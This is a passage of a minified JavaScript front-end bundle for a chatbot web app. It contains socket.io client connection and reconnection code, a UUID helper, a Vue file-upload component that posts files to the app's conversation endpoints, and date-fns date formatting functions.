nt.DISCONNECT:this.ondisconnect();break;case nt.CONNECT_ERROR:this.destroy();const a=new Error(t.data.message);a.data=t.data.data,this.emitReserved("connect_error",a);break}}onevent(t){const n=t.data||[];t.id!=null&&n.push(this.ack(t.id)),this.connected?this.emitEvent(n):this.receiveBuffer.push(Object.freeze(n))}emitEvent(t){if(this._anyListeners&&this._anyListeners.length){const n=this._anyListeners.slice();for(const a of n)a.apply(this,t)}super.emit.apply(this,t)}ack(t){const n=this;let a=!1;return function(...r){a||(a=!0,n.packet({type:nt.ACK,id:t,data:r}))}}onack(t){const n=this.acks[t.id];typeof n=="function"&&(n.apply(this,t.data),delete this.acks[t.id])}onconnect(t){this.id=t,this.connected=!0,this.emitBuffered(),this.emitReserved("connect")}emitBuffered(){this.receiveBuffer.forEach(t=>this.emitEvent(t)),this.receiveBuffer=[],this.sendBuffer.forEach(t=>{this.notifyOutgoingListeners(t),this.packet(t)}),this.sendBuffer=[]}ondisconnect(){this.destroy(),this.onclose("io server disconnect")}destroy(){this.subs&&(this.subs.forEach(t=>t()),this.subs=void 0),this.io._destroy(this)}disconnect(){return this.connected&&this.packet({type:nt.DISCONNECT}),this.destroy(),this.connected&&this.onclose("io client disconnect"),this}close(){return this.disconnect()}compress(t){return this.flags.compress=t,this}get volatile(){return this.flags.volatile=!0,this}timeout(t){return this.flags.timeout=t,this}onAny(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.push(t),this}prependAny(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.unshift(t),this}offAny(t){if(!this._anyListeners)return this;if(t){const n=this._anyListeners;for(let a=0;a<n.length;a++)if(t===n[a])return n.splice(a,1),this}else this._anyListeners=[];return this}listenersAny(){return this._anyListeners||[]}onAnyOutgoing(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.push(t),this}prependAnyOutgoing(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.unshift(t),this}offAnyOutgoing(t){if(!this._anyOutgoingListeners)return this;if(t){const n=this._anyOutgoingListeners;for(let a=0;a<n.length;a++)if(t===n[a])return n.splice(a,1),this}else this._anyOutgoingListeners=[];return this}listenersAnyOutgoing(){return this._anyOutgoingListeners||[]}notifyOutgoingListeners(t){if(this._anyOutgoingListeners&&this._anyOutgoingListeners.length){const n=this._anyOutgoingListeners.slice();for(const a of n)a.apply(this,t.data)}}}function Co(e){e=e||{},this.ms=e.min||100,this.max=e.max||1e4,this.factor=e.factor||2,this.jitter=e.jitter>0&&e.jitter<=1?e.jitter:0,this.attempts=0}Co.prototype.duration=function(){var e=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var t=Math.random(),n=Math.floor(t*this.jitter*e);e=(Math.floor(t*10)&1)==0?e-n:e+n}return Math.min(e,this.max)|0};Co.prototype.reset=function(){this.attempts=0};Co.prototype.setMin=function(e){this.ms=e};Co.prototype.setMax=function(e){this.max=e};Co.prototype.setJitter=function(e){this.jitter=e};class nc extends tn{constructor(t,n){var a;super(),this.nsps={},this.subs=[],t&&typeof t=="object"&&(n=t,t=void 0),n=n||{},n.path=n.path||"/socket.io",this.opts=n,jl(this,n),this.reconnection(n.reconnection!==!1),this.reconnectionAttempts(n.reconnectionAttempts||1/0),this.reconnectionDelay(n.reconnectionDelay||1e3),this.reconnectionDelayMax(n.reconnectionDelayMax||5e3),this.randomizationFactor((a=n.randomizationFactor)!==null&&a!==void 0?a:.5),this.backoff=new Co({min:this.reconnectionDelay(),max:this.reconnectionDelayMax(),jitter:this.randomizationFactor()}),this.timeout(n.timeout==null?2e4:n.timeout),this._readyState="closed",this.uri=t;const r=n.parser||Bk;this.encoder=new r.Encoder,this.decoder=new r.Decoder,this._autoConnect=n.autoConnect!==!1,this._autoConnect&&this.open()}reconnection(t){return arguments.length?(this._reconnection=!!t,this):this._reconnection}reconnectionAttempts(t){return t===void 0?this._reconnectionAttempts:(this._reconnectionAttempts=t,this)}reconnectionDelay(t){var n;return t===void 0?this._reconnectionDelay:(this._reconnectionDelay=t,(n=this.backoff)===null||n===void 0||n.setMin(t),this)}randomizationFactor(t){var n;return t===void 0?this._randomizationFactor:(this._randomizationFactor=t,(n=this.backoff)===null||n===void 0||n.setJitter(t),this)}reconnectionDelayMax(t){var n;return t===void 0?this._reconnectionDelayMax:(this._reconnectionDelayMax=t,(n=this.backoff)===null||n===void 0||n.setMax(t),this)}timeout(t){return arguments.length?(this._timeout=t,this):this._timeout}maybeReconnectOnOpen(){!this._reconnecting&&this._reconnection&&this.backoff.attempts===0&&this.reconnect()}open(t){if(~this._readyState.indexOf("open"))return this;this.engine=new wr(this.uri,this.opts);const n=this.engine,a=this;this._readyState="opening",this.skipReconnect=!1;const r=ma(n,"open",function(){a.onopen(),t&&t()}),o=ma(n,"error",i=>{a.cleanup(),a._readyState="closed",this.emitReserved("error",i),t?t(i):a.maybeReconnectOnOpen()});if(this._timeout!==!1){const i=this._timeout;i===0&&r();const c=this.setTimeoutFn(()=>{r(),n.close(),n.emit("error",new Error("timeout"))},i);this.opts.autoUnref&&c.unref(),this.subs.push(function(){clearTimeout(c)})}return this.subs.push(r),this.subs.push(o),this}connect(t){return this.open(t)}onopen(){this.cleanup(),this._readyState="open",this.emitReserved("open");const t=this.engine;this.subs.push(ma(t,"ping",this.onping.bind(this)),ma(t,"data",this.ondata.bind(this)),ma(t,"error",this.onerror.bind(this)),ma(t,"close",this.onclose.bind(this)),ma(this.decoder,"decoded",this.ondecoded.bind(this)))}onping(){this.emitReserved("ping")}ondata(t){this.decoder.add(t)}ondecoded(t){this.emitReserved("packet",t)}onerror(t){this.emitReserved("error",t)}socket(t,n){let a=this.nsps[t];return a||(a=new _m(this,t,n),this.nsps[t]=a),a}_destroy(t){const n=Object.keys(this.nsps);for(const a of n)if(this.nsps[a].active)return;this._close()}_packet(t){const n=this.encoder.encode(t);for(let a=0;a<n.length;a++)this.engine.write(n[a],t.options)}cleanup(){this.subs.forEach(t=>t()),this.subs.length=0,this.decoder.destroy()}_close(){this.skipReconnect=!0,this._reconnecting=!1,this.onclose("forced close"),this.engine&&this.engine.close()}disconnect(){return this._close()}onclose(t,n){this.cleanup(),this.backoff.reset(),this._readyState="closed",this.emitReserved("close",t,n),this._reconnection&&!this.skipReconnect&&this.reconnect()}reconnect(){if(this._reconnecting||this.skipReconnect)return this;const t=this;if(this.backoff.attempts>=this._reconnectionAttempts)this.backoff.reset(),this.emitReserved("reconnect_failed"),this._reconnecting=!1;else{const n=this.backoff.duration();this._reconnecting=!0;const a=this.setTimeoutFn(()=>{t.skipReconnect||(this.emitReserved("reconnect_attempt",t.backoff.attempts),!t.skipReconnect&&t.open(r=>{r?(t._reconnecting=!1,t.reconnect(),this.emitReserved("reconnect_error",r)):t.onreconnect()}))},n);this.opts.autoUnref&&a.unref(),this.subs.push(function(){clearTimeout(a)})}}onreconnect(){const t=this.backoff.attempts;this._reconnecting=!1,this.backoff.reset(),this.emitReserved("reconnect",t)}}const Fo={};function Qi(e,t){typeof e=="object"&&(t=e,e=void 0),t=t||{};const n=Ck(e,t.path||"/socket.io"),a=n.source,r=n.id,o=n.path,i=Fo[r]&&o in Fo[r].nsps,c=t.forceNew||t["force new connection"]||t.multiplex===!1||i;let d;return c?d=new nc(a,t):(Fo[r]||(Fo[r]=new nc(a,t)),d=Fo[r]),n.query&&!t.query&&(t.query=n.queryKey),d.socket(n.path,t)}Object.assign(Qi,{Manager:nc,Socket:_m,io:Qi,connect:Qi});let Li;const Fk=new Uint8Array(16);function Uk(){if(!Li&&(Li=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Li))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Li(Fk)}const pn=[];for(let e=0;e<256;++e)pn.push((e+256).toString(16).slice(1));function Vk(e,t=0){return(pn[e[t+0]]+pn[e[t+1]]+pn[e[t+2]]+pn[e[t+3]]+"-"+pn[e[t+4]]+pn[e[t+5]]+"-"+pn[e[t+6]]+pn[e[t+7]]+"-"+pn[e[t+8]]+pn[e[t+9]]+"-"+pn[e[t+10]]+pn[e[t+11]]+pn[e[t+12]]+pn[e[t+13]]+pn[e[t+14]]+pn[e[t+15]]).toLowerCase()}const Wk=typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),Cp={randomUUID:Wk};function Ma(e,t,n){if(Cp.randomUUID&&!t&&!e)return Cp.randomUUID();e=e||{};const a=e.random||(e.rng||Uk)();if(a[6]=a[6]&15|64,a[8]=a[8]&63|128,t){n=n||0;for(let r=0;r<16;++r)t[n+r]=a[r];return t}return Vk(a)}const Hk="/img/icon/6.2-clip.svg";const jk={props:["bot_id","conversation_id","isDatabotLive3","session_id","getOrCreateSession"],name:"file-upload",data(){return{file_url:"",t:Kr().t}},methods:{async processFile(e){let t=3e6,n=t/1e6,a=document.createElement("div");if(e.target.files[0].size>t)a.classList.add("join-conversation"),a.appendChild(this.Extra(this.t("max-image-size",{size:n}))),document.getElementById("chat").appendChild(a),this.scrollWindowToElement("content_section"),setTimeout(()=>{en()},300);else if(e.target.files[0]){this.$emit("onStartUploading"),this.isDatabotLive3&&await this.getOrCreateSession();const r=e.target.files[0];if(this.isDatabotLive3){const o=new FormData;o.append("file[bot_id]",this.bot_id),o.append("file[conversation_id]",this.conversation_id),o.append("file[file]",r),o.append("file[name]",r.name),o.append("file[session_id]",this.session_id),ye.post(`${Ne.URL_MICRO_CONVERSATIONS}/session_files`,o).then(i=>{this.$emit("result",{url:`${i.data.url}`,type:Wu(i.data.url)?"image":"file"})}).catch(i=>{})}else{const o=new FormData;o.append("file",r),o.append("name",r.name),o.append("bot_id",this.bot_id),o.append("conversation_id",this.conversation_id),je.post("/conversations/process_files",o).then(i=>{this.$emit("result",{url:`${i.data.url}#${r.name}`,type:Wu(r.name)?"image":"file"})}).catch(i=>{})}}},Extra(e){var t=document.createElement("span");return t.innerHTML=e,t},scrollWindowToElement(e){let t=document.getElementById(e);t.scrollTop=t.scrollHeight;var n=document.getElementsByClassName("from-Agent");n[n.length-1].scrollIntoView()}}},qk=e=>(Qn("data-v-55adcd6e"),e=e(),Xn(),e),zk={class:"btn_icon btn_hover btn-width outline"},Gk=qk(()=>f("label",{for:"file_input",class:"mb-0"},[f("img",{class:"icon",src:Hk,alt:"Adjuntar"})],-1));function Qk(e,t,n,a,r,o){return p(),_("div",zk,[f("input",{class:"file-input",type:"file",accept:"image/jpg, image/png, image/jpeg, application/pdf, .xlsx",name:"resume",onChange:t[0]||(t[0]=i=>o.processFile(i)),id:"file_input"},null,32),Gk])}const Xk=on(jk,[["render",Qk],["__scopeId","data-v-55adcd6e"]]);function Ee(e){if(e===null||e===!0||e===!1)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}function xe(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}function Xi(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Xi=function(n){return typeof n}:Xi=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Xi(e)}function Le(e){xe(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||Xi(e)==="object"&&t==="[object Date]"?new Date(e.getTime()):typeof e=="number"||t==="[object Number]"?new Date(e):new Date(NaN)}function zr(e,t){xe(2,arguments);var n=Le(e),a=Ee(t);return isNaN(a)?new Date(NaN):(a&&n.setDate(n.getDate()+a),n)}function Ya(e,t){xe(2,arguments);var n=Le(e),a=Ee(t);if(isNaN(a))return new Date(NaN);if(!a)return n;var r=n.getDate(),o=new Date(n.getTime());o.setMonth(n.getMonth()+a+1,0);var i=o.getDate();return r>=i?o:(n.setFullYear(o.getFullYear(),o.getMonth(),r),n)}function Ki(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Ki=function(n){return typeof n}:Ki=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ki(e)}function ym(e,t){if(xe(2,arguments),!t||Ki(t)!=="object")return new Date(NaN);var n=t.years?Ee(t.years):0,a=t.months?Ee(t.months):0,r=t.weeks?Ee(t.weeks):0,o=t.days?Ee(t.days):0,i=t.hours?Ee(t.hours):0,c=t.minutes?Ee(t.minutes):0,d=t.seconds?Ee(t.seconds):0,v=Le(e),$=a||n?Ya(v,a+n*12):v,g=o||r?zr($,o+r*7):$,k=c+i*60,h=d+k*60,M=h*1e3,E=new Date(g.getTime()+M);return E}function Kk(e,t){xe(2,arguments);var n=Le(e).getTime(),a=Ee(t);return new Date(n+a)}var Jk={};function Rr(){return Jk}function zf(e,t){var n,a,r,o,i,c,d,v;xe(1,arguments);var $=Rr(),g=Ee((n=(a=(r=(o=t==null?void 0:t.weekStartsOn)!==null&&o!==void 0?o:t==null||(i=t.locale)===null||i===void 0||(c=i.options)===null||c===void 0?void 0:c.weekStartsOn)!==null&&r!==void 0?r:$.weekStartsOn)!==null&&a!==void 0?a:(d=$.locale)===null||d===void 0||(v=d.options)===null||v===void 0?void 0:v.weekStartsOn)!==null&&n!==void 0?n:0);if(!(g>=0&&g<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var k=Le(e),h=k.getDay(),M=(h<g?7:0)+h-g;return k.setDate(k.getDate()-M),k.setHours(0,0,0,0),k}function qs(e){return xe(1,arguments),zf(e,{weekStartsOn:1})}function Zk(e){xe(1,arguments);var t=Le(e),n=t.getFullYear(),a=new Date(0);a.setFullYear(n+1,0,4),a.setHours(0,0,0,0);var r=qs(a),o=new Date(0);o.setFullYear(n,0,4),o.setHours(0,0,0,0);var i=qs(o);return t.getTime()>=r.getTime()?n+1:t.getTime()>=i.getTime()?n:n-1}function eS(e){xe(1,arguments);var t=Zk(e),n=new Date(0);n.setFullYear(t,0,4),n.setHours(0,0,0,0);var a=qs(n);return a}function zs(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()}function Rp(e){xe(1,arguments);var t=Le(e);return t.setHours(0,0,0,0),t}var tS=864e5;function nS(e,t){xe(2,arguments);var n=Rp(e),a=Rp(t),r=n.getTime()-zs(n),o=a.getTime()-zs(a);return Math.round((r-o)/tS)}function gm(e,t){xe(2,arguments);var n=Ee(t);return Ya(e,n*12)}var Gf=6e4,Qf=36e5,aS=1e3;function Ji(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Ji=function(n){return typeof n}:Ji=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ji(e)}function bm(e){return xe(1,arguments),e instanceof Date||Ji(e)==="object"&&Object.prototype.toString.call(e)==="[object Date]"}function Xo(e){if(xe(1,arguments),!bm(e)&&typeof e!="number")return!1;var t=Le(e);return!isNaN(Number(t))}function Dp(e,t){var n;xe(1,arguments);var a=e||{},r=Le(a.start),o=Le(a.end),i=o.getTime();if(!(r.getTime()<=i))throw new RangeError("Invalid interval");var c=[],d=r;d.setHours(0,0,0,0);var v=Number((n=t==null?void 0:t.step)!==null&&n!==void 0?n:1);if(v<1||isNaN(v))throw new RangeError("`options.step` must be a number greater than 1");for(;d.getTime()<=i;)c.push(Le(d)),d.setDate(d.getDate()+v),d.setHours(0,0,0,0);return c}function rS(e,t){var n,a,r,o,i,c,d,v;xe(1,arguments);var $=Rr(),g=Ee((n=(a=(r=(o=t==null?void 0:t.weekStartsOn)!==null&&o!==void 0?o:t==null||(i=t.locale)===null||i===void 0||(c=i.options)===null||c===void 0?void 0:c.weekStartsOn)!==null&&r!==void 0?r:$.weekStartsOn)!==null&&a!==void 0?a:(d=$.locale)===null||d===void 0||(v=d.options)===null||v===void 0?void 0:v.weekStartsOn)!==null&&n!==void 0?n:0);if(!(g>=0&&g<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var k=Le(e),h=k.getDay(),M=(h<g?-7:0)+6-(h-g);return k.setDate(k.getDate()+M),k.setHours(23,59,59,999),k}function wm(e,t){xe(2,arguments);var n=Ee(t);return Kk(e,-n)}var oS=864e5;function iS(e){xe(1,arguments);var t=Le(e),n=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var a=t.getTime(),r=n-a;return Math.floor(r/oS)+1}function $o(e){xe(1,arguments);var t=1,n=Le(e),a=n.getUTCDay(),r=(a<t?7:0)+a-t;return n.setUTCDate(n.getUTCDate()-r),n.setUTCHours(0,0,0,0),n}function km(e){xe(1,arguments);var t=Le(e),n=t.getUTCFullYear(),a=new Date(0);a.setUTCFullYear(n+1,0,4),a.setUTCHours(0,0,0,0);var r=$o(a),o=new Date(0);o.setUTCFullYear(n,0,4),o.setUTCHours(0,0,0,0);var i=$o(o);return t.getTime()>=r.getTime()?n+1:t.getTime()>=i.getTime()?n:n-1}function sS(e){xe(1,arguments);var t=km(e),n=new Date(0);n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0);var a=$o(n);return a}var lS=6048e5;function Sm(e){xe(1,arguments);var t=Le(e),n=$o(t).getTime()-sS(t).getTime();return Math.round(n/lS)+1}function Xr(e,t){var n,a,r,o,i,c,d,v;xe(1,arguments);var $=Rr(),g=Ee((n=(a=(r=(o=t==null?void 0:t.weekStartsOn)!==null&&o!==void 0?o:t==null||(i=t.locale)===null||i===void 0||(c=i.options)===null||c===void 0?void 0:c.weekStartsOn)!==null&&r!==void 0?r:$.weekStartsOn)!==null&&a!==void 0?a:(d=$.locale)===null||d===void 0||(v=d.options)===null||v===void 0?void 0:v.weekStartsOn)!==null&&n!==void 0?n:0);if(!(g>=0&&g<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var k=Le(e),h=k.getUTCDay(),M=(h<g?7:0)+h-g;return k.setUTCDate(k.getUTCDate()-M),k.setUTCHours(0,0,0,0),k}function Xf(e,t){var n,a,r,o,i,c,d,v;xe(1,arguments);var $=Le(e),g=$.getUTCFullYear(),k=Rr(),h=Ee((n=(a=(r=(o=t==null?void 0:t.firstWeekContainsDate)!==null&&o!==void 0?o:t==null||(i=t.locale)===null||i===void 0||(c=i.options)===null||c===void 0?void 0:c.firstWeekContainsDate)!==null&&r!==void 0?r:k.firstWeekContainsDate)!==null&&a!==void 0?a:(d=k.locale)===null||d===void 0||(v=d.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&n!==void 0?n:1);if(!(h>=1&&h<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var M=new Date(0);M.setUTCFullYear(g+1,0,h),M.setUTCHours(0,0,0,0);var E=Xr(M,t),te=new Date(0);te.setUTCFullYear(g,0,h),te.setUTCHours(0,0,0,0);var b=Xr(te,t);return $.getTime()>=E.getTime()?g+1:$.getTime()>=b.getTime()?g:g-1}function uS(e,t){var n,a,r,o,i,c,d,v;xe(1,arguments);var $=Rr(),g=Ee((n=(a=(r=(o=t==null?void 0:t.firstWeekContainsDate)!==null&&o!==void 0?o:t==null||(i=t.locale)===null||i===void 0||(c=i.options)===null||c===void 0?void 0:c.firstWeekContainsDate)!==null&&r!==void 0?r:$.firstWeekContainsDate)!==null&&a!==void 0?a:(d=$.locale)===null||d===void 0||(v=d.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&n!==void 0?n:1),k=Xf(e,t),h=new Date(0);h.setUTCFullYear(k,0,g),h.setUTCHours(0,0,0,0);var M=Xr(h,t);return M}var cS=6048e5;function Om(e,t){xe(1,arguments);var n=Le(e),a=Xr(n,t).getTime()-uS(n,t).getTime();return Math.round(a/cS)+1}function gt(e,t){for(var n=e<0?"-":"",a=Math.abs(e).toString();a.length<t;)a="0"+a;return n+a}var fS={y:function(t,n){var a=t.getUTCFullYear(),r=a>0?a:1-a;return gt(n==="yy"?r%100:r,n.length)},M:function(t,n){var a=t.getUTCMonth();return n==="M"?String(a+1):gt(a+1,2)},d:function(t,n){return gt(t.getUTCDate(),n.length)},a:function(t,n){var a=t.getUTCHours()/12>=1?"pm":"am";switch(n){case"a":case"aa":return a.toUpperCase();case"aaa":return a;case"aaaaa":return a[0];case"aaaa":default:return a==="am"?"a.m.":"p.m."}},h:function(t,n){return gt(t.getUTCHours()%12||12,n.length)},H:function(t,n){return gt(t.getUTCHours(),n.length)},m:function(t,n){return gt(t.getUTCMinutes(),n.length)},s:function(t,n){return gt(t.getUTCSeconds(),n.length)},S:function(t,n){var a=n.length,r=t.getUTCMilliseconds(),o=Math.floor(r*Math.pow(10,a-3));return gt(o,n.length)}};const br=fS;var vo={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},dS={G:function(t,n,a){var r=t.getUTCFullYear()>0?1:0;switch(n){case"G":case"GG":case"GGG":return a.era(r,{width:"abbreviated"});case"GGGGG":return a.era(r,{width:"narrow"});case"GGGG":default:return a.era(r,{width:"wide"})}},y:function(t,n,a){if(n==="yo"){var r=t.getUTCFullYear(),o=r>0?r:1-r;return a.ordinalNumber(o,{unit:"year"})}return br.y(t,n)},Y:function(t,n,a,r){var o=Xf(t,r),i=o>0?o:1-o;if(n==="YY"){var c=i%100;return gt(c,2)}return n==="Yo"?a.ordinalNumber(i,{unit:"year"}):gt(i,n.length)},R:function(t,n){var a=km(t);return gt(a,n.length)},u:function(t,n){var a=t.getUTCFullYear();return gt(a,n.length)},Q:function(t,n,a){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(n){case"Q":return String(r);case"QQ":return gt(r,2);case"Qo":return a.ordinalNumber(r,{unit:"quarter"});case"QQQ":return a.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return a.quarter(r,{width:"narrow",context:"formatting"});case"QQQQ":default:return a.quarter(r,{width:"wide",context:"formatting"})}},q:function(t,n,a){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(n){case"q":return String(r);case"qq":return gt(r,2);case"qo":return a.ordinalNumber(r,{unit:"quarter"});case"qqq":return a.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return a.quarter(r,{width:"narrow",context:"standalone"});case"qqqq":default:return a.quarter(r,{width:"wide",context:"standalone"})}},M:function(t,n,a){var r=t.getUTCMonth();switch(n){case"M":case"MM":return br.M(t,n);case"Mo":return a.ordinalNumber(r+1,{unit:"month"});case"MMM":return a.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return a.month(r,{width:"narrow",context:"formatting"});case"MMMM":default:return a.month(r,{width:"wide",context:"formatting"})}},L:function(t,n,a){var r=t.getUTCMonth();switch(n){case"L":return String(r+1);case"LL":return gt(r+1,2);case"Lo":return a.ordinalNumber(r+1,{unit:"month"});case"LLL":return a.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return a.month(r,{width:"narrow",context:"standalone"});case"LLLL":default:return a.month(r,{width:"wide",context:"standalone"})}},w:function(t,n,a,r){var o=Om(t,r);return n==="wo"?a.ordinalNumber(o,{unit:"week"}):gt(o,n.length)},I:function(t,n,a){var r=Sm(t);return n==="Io"?a.ordinalNumber(r,{unit:"week"}):gt(r,n.length)},d:function(t,n,a){return n==="do"?a.ordinalNumber(t.getUTCDate(),{unit:"date"}):br.d(t,n)},D:function(t,n,a){var r=iS(t);return n==="Do"?a.ordinalNumber(r,{unit:"dayOfYear"}):gt(r,n.length)},E:function(t,n,a){var r=t.getUTCDay();switch(n){case"E":case"EE":case"EEE":return a.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return a.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return a.day(r,{width:"short",context:"formatting"});case"EEEE":default:return a.day(r,{width:"wide",context:"formatting"})}},e:function(t,n,a,r){var o=t.getUTCDay(),i=(o-r.weekStartsOn+8)%7||7;switch(n){case"e":return String(i);case"ee":return gt(i,2);case"eo":return a.ordinalNumber(i,{unit:"day"});case"eee":return a.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return a.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return a.day(o,{width:"short",context:"formatting"});case"eeee":default:return a.day(o,{width:"wide",context:"formatting"})}},c:function(t,n,a,r){var o=t.getUTCDay(),i=(o-r.weekStartsOn+8)%7||7;switch(n){case"c":return String(i);case"cc":return gt(i,n.length);case"co":return a.ordinalNumber(i,{unit:"day"});case"ccc":return a.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return a.day(o,{width:"narrow",context:"standalone"});case"cccccc":return a.day(o,{width:"short",context:"standalone"});case"cccc":default:return a.day(o,{width:"wide",context:"standalone"})}},i:function(t,n,a){var r=t.getUTCDay(),o=r===0?7:r;switch(n){case"i":return String(o);case"ii":return gt(o,n.length);case"io":return a.ordinalNumber(o,{unit:"day"});case"iii":return a.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return a.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return a.day(r,{width:"short",context:"formatting"});case"iiii":default:return a.day(r,{width:"wide",context:"formatting"})}},a:function(t,n,a){var r=t.getUTCHours(),o=r/12>=1?"pm":"am";switch(n){case"a":case"aa":return a.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"aaa":return a.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return a.dayPeriod(o,{width:"narrow",context:"formatting"});case"aaaa":default:return a.dayPeriod(o,{width:"wide",context:"formatting"})}},b:function(t,n,a){var r=t.getUTCHours(),o;switch(r===12?o=vo.noon:r===0?o=vo.midnight:o=r/12>=1?"pm":"am",n){case"b":case"bb":return a.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"bbb":return a.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return a.dayPeriod(o,{width:"narrow",context:"formatting"});case"bbbb":default:return a.dayPeriod(o,{width:"wide",context:"formatting"})}},B:function(t,n,a){var r=t.getUTCHours(),o;switch(r>=17?o=vo.evening:r>=12?o=vo.afternoon:r>=4?o=vo.morning:o=vo.night,n){case"B":case"BB":case"BBB":return a.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"BBBBB":return a.dayPeriod(o,{width:"narrow",context:"formatting"});case"BBBB":default:return a.dayPeriod(o,{width:"wide",context:"formatting"})}},h:function(t,n,a){if(n==="ho"){var r=t.getUTCHours()%12;return r===0&&(r=12),a.ordinalNumber(r,{unit:"hour"})}return br.h(t,n)},H:function(t,n,a){return n==="Ho"?a.ordinalNumber(t.getUTCHours(),{unit:"hour"}):br.H(t,n)},K:function(t,n,a){var r=t.getUTCHours()%12;return n==="Ko"?a.ordinalNumber(r,{unit:"hour"}):gt(r,n.length)},k:function(t,n,a){var r=t.getUTCHours();return r===0&&(r=24),n==="ko"?a.ordinalNumber(r,{unit:"hour"}):gt(r,n.length)},m:function(t,n,a){return n==="mo"?a.ordinalNumber(t.getUTCMinutes(),{unit:"minute"}):br.m(t,n)},s:function(t,n,a){return n==="so"?a.ordinalNumber(t.getUTCSeconds(),{unit:"second"}):br.s(t,n)},S:function(t,n){return br.S(t,n)},X:function(t,n,a,r){var o=r._originalDate||t,i=o.getTimezoneOffset();if(i===0)return"Z";switch(n){case"X":return Mp(i);case"XXXX":case"XX":return Ur(i);case"XXXXX":case"XXX":default:return Ur(i,":")}},x:function(t,n,a,r){var o=r._originalDate||t,i=o.getTimezoneOffset();switch(n){case"x":return Mp(i);case"xxxx":case"xx":return Ur(i);case"xxxxx":case"xxx":default:return Ur(i,":")}},O:function(t,n,a,r){var o=r._originalDate||t,i=o.getTimezoneOffset();switch(n){case"O":case"OO":case"OOO":return"GMT"+Pp(i,":");case"OOOO":default:return"GMT"+Ur(i,":")}},z:function(t,n,a,r){var o=r._originalDate||t,i=o.getTimezoneOffset();switch(n){case"z":case"zz":case"zzz":return"GMT"+Pp(i,":");case"zzzz":default:return"GMT"+Ur(i,":")}},t:function(t,n,a,r){var o=r._originalDate||t,i=Math.floor(o.getTime()/1e3);return gt(i,n.length)},T:function(t,n,a,r){var o=r._originalDate||t,i=o.getTime();return gt(i,n.length)}};function Pp(e,t){var n=e>0?"-":"+",a=Math.abs(e),r=Math.floor(a/60),o=a%60;if(o===0)return n+String(r);var i=t||"";return n+String(r)+i+gt(o,2)}function Mp(e,t){if(e%60===0){var n=e>0?"-":"+";return n+gt(Math.abs(e)/60,2)}return Ur(e,t)}function Ur(e,t){var n=t||"",a=e>0?"-":"+",r=Math.abs(e),o=gt(Math.floor(r/60),2),i=gt(r%60,2);return a+o+n+i}const pS=dS;var Ip=function(t,n){switch(t){case"P":return n.date({width:"short"});case"PP":return n.date({width:"medium"});case"PPP":return n.date({width:"long"});case"PPPP":default:return n.date({width:"full"})}},$m=function(t,n){switch(t){case"p":return n.time({width:"short"});case"pp":return n.time({width:"medium"});case"ppp":return n.time({width:"long"});case"pppp":default:return n.time({width:"full"})}},hS=function(t,n){var a=t.match(/(P+)(p+)?/)||[],r=a[1],o=a[2];if(!o)return Ip(t,n);var i;switch(r){case"P":i=n.dateTime({width:"short"});break;case"PP":i=n.dateTime({width:"medium"});break;case"PPP":i=n.dateTime({width:"long"});break;case"PPPP":default:i=n.dateTime({width:"full"});break}return i.replace("{{date}}",Ip(r,n)).replace("{{time}}",$m(o,n))},vS={p:$m,P:hS};const ac=vS;var mS=["D","DD"],_S=["YY","YYYY"];function Tm(e){return mS.indexOf(e)!==-1}function xm(e){return _S.indexOf(e)!==-1}function Gs(e,t,n){if(e==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: 